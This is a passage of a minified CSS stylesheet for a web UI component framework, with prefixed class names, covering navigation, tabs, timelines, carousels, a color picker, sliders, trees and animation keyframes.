.z7aebdnav-child a{color:#666;color:rgba(0,0,0,.8)}.z7aebdnav .z7aebdnav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.z7aebdnav-child dd{margin:1px 0;position:relative}.z7aebdnav-child dd.z7aebdthis{background-color:#F6F6F6;color:#000}.z7aebdnav-child dd.z7aebdthis:after{display:none}.z7aebdnav-child-r{left:auto;right:0}.z7aebdnav-child-c{text-align:center}.z7aebdnav-tree{width:200px;padding:0}.z7aebdnav-tree .z7aebdnav-item{display:block;width:100%;line-height:40px}.z7aebdnav-tree .z7aebdnav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z7aebdnav-tree .z7aebdnav-item>a{padding-top:5px;padding-bottom:5px}.z7aebdnav-tree .z7aebdnav-more{right:15px}.z7aebdnav-tree .z7aebdnav-item>a .z7aebdnav-more{padding:5px 0}.z7aebdnav-tree .z7aebdnav-bar{width:5px;height:0;background-color:#009688}.z7aebdside .z7aebdnav-tree .z7aebdnav-bar{width:2px}.z7aebdnav-tree .z7aebdnav-child dd.z7aebdthis,.z7aebdnav-tree .z7aebdnav-child dd.z7aebdthis a,.z7aebdnav-tree .z7aebdthis,.z7aebdnav-tree .z7aebdthis>a,.z7aebdnav-tree .z7aebdthis>a:hover{background-color:#009688;color:#fff}.z7aebdnav-tree .z7aebdthis:after{display:none}.z7aebdnav-itemed>a,.z7aebdnav-tree .z7aebdnav-title a,.z7aebdnav-tree .z7aebdnav-title a:hover{color:#fff!important}.z7aebdnav-tree .z7aebdnav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.z7aebdnav-tree .z7aebdnav-child dd{margin:0}.z7aebdnav-tree .z7aebdnav-child a{color:#fff;color:rgba(255,255,255,.7)}.z7aebdnav-tree .z7aebdnav-child,.z7aebdnav-tree .z7aebdnav-child a:hover{background:0 0;color:#fff}.z7aebdnav-itemed>.z7aebdnav-child{display:block;background-color:rgba(0,0,0,.3)!important}.z7aebdnav-itemed>.z7aebdnav-child>.z7aebdthis>.z7aebdnav-child{display:block}.z7aebdnav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.z7aebdbreadcrumb{font-size:0}.z7aebdbreadcrumb>*{font-size:14px}.z7aebdbreadcrumb a{color:#999!important}.z7aebdbreadcrumb a:hover{color:#5FB878!important}.z7aebdbreadcrumb a cite{color:#666;font-style:normal}.z7aebdbreadcrumb span[lay-separator]{margin:0 10px;color:#999}.z7aebdtab{margin:10px 0;text-align:left!important}.z7aebdtab[overflow]>.z7aebdtab-title{overflow:hidden}.z7aebdtab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.z7aebdtab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.z7aebdtab-title li a{display:block;padding:0 15px;margin:0 -15px}.z7aebdtab-title .z7aebdthis{color:#000}.z7aebdtab-title .z7aebdthis:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.z7aebdtab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.z7aebdtab-bar .z7aebdicon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.z7aebdtab-item{display:none}.z7aebdtab-more{padding-right:30px;height:auto!important;white-space:normal!important}.z7aebdtab-more li.z7aebdthis:after{border-bottom-color:#eee;border-radius:2px}.z7aebdtab-more .z7aebdtab-bar .z7aebdicon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .z7aebdtab-more .z7aebdtab-bar .z7aebdicon{top:-2px\0/IE9}.z7aebdtab-content{padding:15px 0}.z7aebdtab-title li .z7aebdtab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.z7aebdtab-title li .z7aebdtab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.z7aebdtab-brief>.z7aebdtab-title .z7aebdthis{color:#009688}.z7aebdtab-brief>.z7aebdtab-more li.z7aebdthis:after,.z7aebdtab-brief>.z7aebdtab-title .z7aebdthis:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.z7aebdtab-brief[overflow]>.z7aebdtab-title .z7aebdthis:after{top:-1px}.z7aebdtab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.z7aebdtab-card>.z7aebdtab-title{background-color:#FAFAFA}.z7aebdtab-card>.z7aebdtab-title li{margin-right:-1px;margin-left:-1px}.z7aebdtab-card>.z7aebdtab-title .z7aebdthis{background-color:#fff}.z7aebdtab-card>.z7aebdtab-title .z7aebdthis:after{border-top:none;border-width:1px;border-bottom-color:#fff}.z7aebdtab-card>.z7aebdtab-title .z7aebdtab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.z7aebdtab-card>.z7aebdtab-more .z7aebdthis{background:0 0;color:#5FB878}.z7aebdtab-card>.z7aebdtab-more .z7aebdthis:after{border:none}.z7aebdtimeline{padding-left:5px}.z7aebdtimeline-item{position:relative;padding-bottom:20px}.z7aebdtimeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.z7aebdtimeline-axis:hover{color:#FF5722}.z7aebdtimeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.z7aebdtimeline-item:first-child:before{display:block}.z7aebdtimeline-item:last-child:before{display:none}.z7aebdtimeline-content{padding-left:25px}.z7aebdtimeline-title{position:relative;margin-bottom:10px;line-height:22px}.z7aebdtimeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.z7aebdtimeline_h .z7aebdtimeline-item{float:left;width:300px;}.z7aebdtimeline_h .z7aebdtimeline-axis{left:-10px;}.z7aebdtimeline_h .z7aebdtimeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.z7aebdtimeline_h .z7aebdtimeline-item:last-child:before {display: block;}.z7aebdtimeline_h .z7aebdtimeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.z7aebdtimeline_h .z7aebdtimeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.z7aebdtimeline_h .z7aebdtext .z7aebdtimeline-title{text-align:center;}.z7aebdtimeline_h.z7aebdinterlaced .z7aebdtimeline-item:nth-child(even) .z7aebdtimeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.z7aebdtimeline_h.z7aebdinterlaced .z7aebdtimeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .z7aebdslider-wrap-btn{width:20px;height:20px;}.z7aebdtimeline.z7aebdy-interlaced .z7aebdtimeline-item:before{left:50%;}.z7aebdtimeline.z7aebdy-interlaced .z7aebdtimeline-axis{left:50%;margin-left: -10px;}.z7aebdtimeline.z7aebdy-interlaced .z7aebdtimeline-item:nth-child(odd) .z7aebdtimeline-content{padding-right:53%}.z7aebdtimeline.z7aebdy-interlaced .z7aebdtimeline-item:nth-child(even) .z7aebdtimeline-content{padding-left:53%;}.z7aebdtimeline.z7aebdimg-interlaced .z7aebdtimeline-item:before{left:50%;}.z7aebdtimeline.z7aebdimg-interlaced .z7aebdtimeline-axis{left:50%;margin-left: -10px;}.z7aebdimg-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.z7aebdimg-interlaced .image{position: relative;}.z7aebdimg-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.z7aebdimg-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.z7aebdimg-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.z7aebdimg-interlaced .image img {max-width: 100%;}.z7aebdimg-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.z7aebdimg-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.z7aebdimg-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.z7aebdimg-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.z7aebdimg-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.z7aebdbadge,.z7aebdbadge-dot,.z7aebdbadge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.z7aebdbadge{height:18px;line-height:18px}.z7aebdbadge-dot{width:8px;height:8px;padding:0;border-radius:50%}.z7aebdbadge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.z7aebdbtn .z7aebdbadge,.z7aebdbtn .z7aebdbadge-dot{margin-left:5px}.z7aebdnav .z7aebdbadge,.z7aebdnav .z7aebdbadge-dot{position:absolute;top:50%;margin:-5px 6px 0}.z7aebdnav .z7aebdbadge{margin-top:-10px}.z7aebdtab-title .z7aebdbadge,.z7aebdtab-title .z7aebdbadge-dot{left:5px;top:-2px}.z7aebdcarousel{position:relative;left:0;top:0;background-color:#f8f8f8}.z7aebdcarousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.z7aebdcarousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:z7aebdicon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z7aebdcarousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.z7aebdcarousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.z7aebdcarousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.z7aebdcarousel-arrow[lay-type=add]{left:auto!important;right:10px}.z7aebdcarousel:hover .z7aebdcarousel-arrow[lay-type=add],.z7aebdcarousel[lay-arrow=always] .z7aebdcarousel-arrow[lay-type=add]{right:20px}.z7aebdcarousel[lay-arrow=always] .z7aebdcarousel-arrow{opacity:1;left:20px}.z7aebdcarousel[lay-arrow=none] .z7aebdcarousel-arrow{display:none}.z7aebdcarousel-arrow:hover,.z7aebdcarousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.z7aebdcarousel:hover .z7aebdcarousel-arrow{display:block\9;opacity:1;left:20px}.z7aebdcarousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.z7aebdcarousel[lay-indicator=outside]{margin-bottom:30px}.z7aebdcarousel[lay-indicator=outside] .z7aebdcarousel-ind{top:10px}.z7aebdcarousel[lay-indicator=outside] .z7aebdcarousel-ind ul{background-color:rgba(0,0,0,.5)}.z7aebdcarousel[lay-indicator=none] .z7aebdcarousel-ind{display:none}.z7aebdcarousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.z7aebdcarousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.z7aebdcarousel-ind li:hover{background-color:rgba(255,255,255,.7)}.z7aebdcarousel-ind li.z7aebdthis{background-color:#fff}.z7aebdcarousel>[carousel-item]>.z7aebdcarousel-next,.z7aebdcarousel>[carousel-item]>.z7aebdcarousel-prev,.z7aebdcarousel>[carousel-item]>.z7aebdthis{display:block}.z7aebdcarousel>[carousel-item]>.z7aebdthis{left:0}.z7aebdcarousel>[carousel-item]>.z7aebdcarousel-prev{left:-100%}.z7aebdcarousel>[carousel-item]>.z7aebdcarousel-next{left:100%}.z7aebdcarousel>[carousel-item]>.z7aebdcarousel-next.z7aebdcarousel-left,.z7aebdcarousel>[carousel-item]>.z7aebdcarousel-prev.z7aebdcarousel-right{left:0}.z7aebdcarousel>[carousel-item]>.z7aebdthis.z7aebdcarousel-left{left:-100%}.z7aebdcarousel>[carousel-item]>.z7aebdthis.z7aebdcarousel-right{left:100%}.z7aebdcarousel[lay-anim=updown] .z7aebdcarousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.z7aebdcarousel[lay-anim=updown]>[carousel-item]>*,.z7aebdcarousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.z7aebdcarousel[lay-anim=updown] .z7aebdcarousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.z7aebdcarousel[lay-anim=updown] .z7aebdcarousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.z7aebdcarousel[lay-anim=updown] .z7aebdcarousel-ind ul{padding:3px 5px}.z7aebdcarousel[lay-anim=updown] .z7aebdcarousel-ind li{display:block;margin:6px 0}.z7aebdcarousel[lay-anim=updown]>[carousel-item]>.z7aebdthis{top:0}.z7aebdcarousel[lay-anim=updown]>[carousel-item]>.z7aebdcarousel-prev{top:-100%}.z7aebdcarousel[lay-anim=updown]>[carousel-item]>.z7aebdcarousel-next{top:100%}.z7aebdcarousel[lay-anim=updown]>[carousel-item]>.z7aebdcarousel-next.z7aebdcarousel-left,.z7aebdcarousel[lay-anim=updown]>[carousel-item]>.z7aebdcarousel-prev.z7aebdcarousel-right{top:0}.z7aebdcarousel[lay-anim=updown]>[carousel-item]>.z7aebdthis.z7aebdcarousel-left{top:-100%}.z7aebdcarousel[lay-anim=updown]>[carousel-item]>.z7aebdthis.z7aebdcarousel-right{top:100%}.z7aebdcarousel[lay-anim=fade]>[carousel-item]>.z7aebdcarousel-next,.z7aebdcarousel[lay-anim=fade]>[carousel-item]>.z7aebdcarousel-prev{opacity:0}.z7aebdcarousel[lay-anim=fade]>[carousel-item]>.z7aebdcarousel-next.z7aebdcarousel-left,.z7aebdcarousel[lay-anim=fade]>[carousel-item]>.z7aebdcarousel-prev.z7aebdcarousel-right{opacity:1}.z7aebdcarousel[lay-anim=fade]>[carousel-item]>.z7aebdthis.z7aebdcarousel-left,.z7aebdcarousel[lay-anim=fade]>[carousel-item]>.z7aebdthis.z7aebdcarousel-right{opacity:0}.z7aebdfixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.z7aebdfixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.z7aebdfixbar li:hover{opacity:.85}.z7aebdfixbar li:active{opacity:1}.z7aebdfixbar .z7aebdfixbar-top{display:none;font-size:40px}body .z7aebdutil-face{border:none;background:0 0}body .z7aebdutil-face .z7aebdlayer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.z7aebdutil-face .z7aebdlayer-TipsG{display:none}.z7aebdtransfer-active,.z7aebdtransfer-box{display:inline-block;vertical-align:middle}.z7aebdutil-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.z7aebdutil-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.z7aebdutil-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.z7aebdcode{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.z7aebdtransfer-box,.z7aebdtransfer-header,.z7aebdtransfer-search{border-width:0;border-style:solid;border-color:#eee}.z7aebdtransfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.z7aebdtransfer-box .z7aebdform-checkbox{width:100%;margin:0!important}.z7aebdtransfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.z7aebdtransfer-search{position:relative;padding:10px;border-bottom-width:1px}.z7aebdtransfer-search .z7aebdinput{height:32px;padding-left:30px;font-size:12px}.z7aebdtransfer-search .z7aebdicon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.z7aebdtransfer-active{margin:0 15px}.z7aebdtransfer-active .z7aebdbtn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.z7aebdtransfer-active .z7aebdbtn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.z7aebdtransfer-active .z7aebdbtn:first-child{margin-bottom:15px}.z7aebdtransfer-active .z7aebdbtn .z7aebdicon{margin:0;font-size:14px!important}.z7aebdtransfer-data{padding:5px 0;overflow:auto}.z7aebdtransfer-data li{height:32px;line-height:32px;padding:0 10px}.z7aebdtransfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.z7aebdtransfer-data .z7aebdnone{padding:15px 10px;text-align:center;color:#999}.z7aebdrate,.z7aebdrate *{display:inline-block;vertical-align:middle}.z7aebdrate{padding:10px 5px 10px 0;font-size:0}.z7aebdrate li i.z7aebdicon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.z7aebdrate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.z7aebdrate[readonly] li i:hover{cursor:default;transform:scale(1)}.z7aebdcolorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.z7aebdcolorpicker:hover{border-color:#d2d2d2}.z7aebdcolorpicker.z7aebdcolorpicker-lg{width:34px;height:34px;line-height:32px}.z7aebdcolorpicker.z7aebdcolorpicker-sm{width:24px;height:24px;line-height:22px}.z7aebdcolorpicker.z7aebdcolorpicker-xs{width:22px;height:22px;line-height:20px}.z7aebdcolorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.z7aebdcolorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.z7aebdcolorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.z7aebdcolorpicker-trigger-i.z7aebdicon-close{color:#999}.z7aebdcolorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z7aebdcolorpicker-main-wrapper{height:180px;position:relative}.z7aebdcolorpicker-basis{width:260px;height:100%;position:relative}.z7aebdcolorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.z7aebdcolorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.z7aebdcolorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.z7aebdcolorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.z7aebdcolorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.z7aebdcolorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.z7aebdcolorpicker-alpha-bgcolor{height:100%;position:relative}.z7aebdcolorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.z7aebdcolorpicker-main-pre{padding-top:7px;font-size:0}.z7aebdcolorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.z7aebdcolorpicker-pre:nth-child(11n+1){margin-left:0}.z7aebdcolorpicker-pre-isalpha{background:url([data-uri])}.z7aebdcolorpicker-pre.z7aebdthis{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.z7aebdcolorpicker-pre>div{height:100%;border-radius:2px}.z7aebdcolorpicker-main-input{text-align:right;padding-top:7px}.z7aebdcolorpicker-main-input .z7aebdbtn-container .z7aebdbtn{margin:0 0 0 10px}.z7aebdcolorpicker-main-input div.z7aebdinline{float:left;margin-right:10px;font-size:14px}.z7aebdcolorpicker-main-input input.z7aebdinput{width:150px;height:30px;color:#666}.z7aebdslider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.z7aebdslider-bar{border-radius:3px;position:absolute;height:100%}.z7aebdslider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.z7aebdslider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.z7aebdslider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.z7aebdslider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.z7aebdslider-wrap-btn.z7aebdslider-hover,.z7aebdslider-wrap-btn:hover{transform:scale(1.2)}.z7aebdslider-wrap-btn.z7aebddisabled:hover{transform:scale(1)!important}.z7aebdslider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.z7aebdslider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.z7aebdslider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.z7aebdslider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.z7aebdslider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.z7aebdslider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.z7aebdslider-input-txt{height:100%;font-size:14px}.z7aebdslider-input-txt input{height:100%;border:none}.z7aebdslider-input-btn i:hover{color:#009688}.z7aebdslider-vertical{width:4px;margin-left:33px}.z7aebdslider-vertical .z7aebdslider-bar{width:4px}.z7aebdslider-vertical .z7aebdslider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.z7aebdslider-vertical .z7aebdslider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.z7aebdslider-vertical .z7aebdslider-tips{top:auto;left:2px}@media \0screen{.z7aebdslider-wrap-btn{margin-left:-20px}.z7aebdslider-vertical .z7aebdslider-wrap-btn{margin-left:0;margin-bottom:-20px}.z7aebdslider-vertical .z7aebdslider-tips{margin-left:-8px}.z7aebdslider>span{margin-left:8px}}.z7aebdtree{line-height:22px}.z7aebdtree .z7aebdform-checkbox{margin:0!important}.z7aebdtree-set{width:100%;position:relative}.z7aebdtree-pack{display:none;padding-left:20px;position:relative}.z7aebdtree-iconClick,.z7aebdtree-main{display:inline-block;vertical-align:middle}.z7aebdtree-line .z7aebdtree-pack{padding-left:27px}.z7aebdtree-line .z7aebdtree-set .z7aebdtree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.z7aebdtree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.z7aebdtree-entry:hover{background-color:#eee}.z7aebdtree-line .z7aebdtree-entry:hover{background-color:rgba(0,0,0,0)}.z7aebdtree-line .z7aebdtree-entry:hover .z7aebdtree-txt{color:#999;text-decoration:underline;transition:.3s}.z7aebdtree-main{cursor:pointer;padding-right:10px}.z7aebdtree-line .z7aebdtree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.z7aebdtree-line .z7aebdtree-set.z7aebdtree-setLineShort:before{height:13px}.z7aebdtree-line .z7aebdtree-set.z7aebdtree-setHide:before{height:0}.z7aebdtree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.z7aebdtree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.z7aebdtree-iconClick .z7aebdicon{font-size:18px}.z7aebdtree-icon .z7aebdicon{font-size:12px;color:#666}.z7aebdtree-iconArrow{padding:0 5px}.z7aebdtree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.z7aebdtree-btnGroup,.z7aebdtree-editInput{position:relative;vertical-align:middle;display:inline-block}.z7aebdtree-spread>.z7aebdtree-entry>.z7aebdtree-iconClick>.z7aebdtree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.z7aebdtree-txt{display:inline-block;vertical-align:middle;color:#555}.z7aebdtree-search{margin-bottom:15px;color:#666}.z7aebdtree-btnGroup .z7aebdicon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.z7aebdtree-btnGroup .z7aebdicon:hover{color:#999;transition:.3s}.z7aebdtree-entry:hover .z7aebdtree-btnGroup{visibility:visible}.z7aebdtree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.z7aebdtree-emptyText{text-align:center;color:#999}.z7aebdanim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.z7aebdanim.z7aebdicon{display:inline-block}.z7aebdanim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.z7aebdtrans,.z7aebdtrans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes z7aebdrotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes z7aebdrotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.z7aebdanim-rotatey{-webkit-animation-name:z7aebdrotatey;animation-name:z7aebdrotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z7aebdrotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes z7aebdrotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.z7aebdanim-rotate{-webkit-animation-name:z7aebdrotate;animation-name:z7aebdrotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z7aebdup{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z7aebdup{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z7aebdanim-up{-webkit-animation-name:z7aebdup;animation-name:z7aebdup}@-webkit-keyframes z7aebdupbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z7aebdupbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z7aebdanim-upbit{-webkit-animation-name:z7aebdupbit;animation-name:z7aebdupbit}@keyframes z7aebddown{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z7aebdanim-down{animation-name:z7aebddown}@keyframes z7aebddownbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z7aebdanim-downbit{animation-name:z7aebddownbit}@-webkit-keyframes z7aebdscale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z7aebdscale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.z7aebdanim-scale{-webkit-animation-name:z7aebdscale;animation-name:z7aebdscale}@-webkit-keyframes z7aebdscale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z7aebdscale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.z7aebdanim-scaleSpring{-webkit-animation-name:z7aebdscale-spring;animation-name:z7aebdscale-spring}@keyframes z7aebdscalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.z7aebdanim-scalesmall{animation-name:z7aebdscalesmall}@keyframes 